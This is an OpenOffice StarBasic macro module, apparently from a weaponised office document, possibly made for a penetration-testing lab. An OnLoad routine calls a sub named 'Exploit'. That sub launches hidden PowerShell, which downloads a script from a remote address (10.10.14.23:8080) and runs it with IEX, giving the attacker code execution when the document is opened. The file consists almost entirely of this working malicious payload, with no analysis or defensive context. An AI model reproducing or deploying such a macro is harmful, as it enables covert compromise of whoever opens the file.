 Module1.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN" "module.dtd">
3 <script:module xmlns:script="http://openoffice.org/2000/script" script:name="Module1" script:language="StarBasic">REM  *****  BASIC  *****
4
5
6     Sub OnLoad
7       Dim os as string
8       os = GetOS
9       If os = &quot;windows&quot; OR os = &quot;osx&quot; OR os = &quot;linux&quot; Then
10         Exploit
11       end If
12     End Sub
13
14     Sub Exploit
15       Shell(&quot;cmd.exe /C &quot;&quot;powershell.exe -version 2 -nop -w hidden -c $G=new-object
net.webclient;if([System.Net.WebProxy]::GetDefaultProxy().address -ne $null){$G.proxy=[Net.WebRequest]::GetSystemWebProxy();
$G.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;};IEX ((new-object Net.WebClient).DownloadString(&#39;http://10.10.14.23:8080/
qopW6y&#39;));&quot;&quot;&quot;)
16     End Sub
17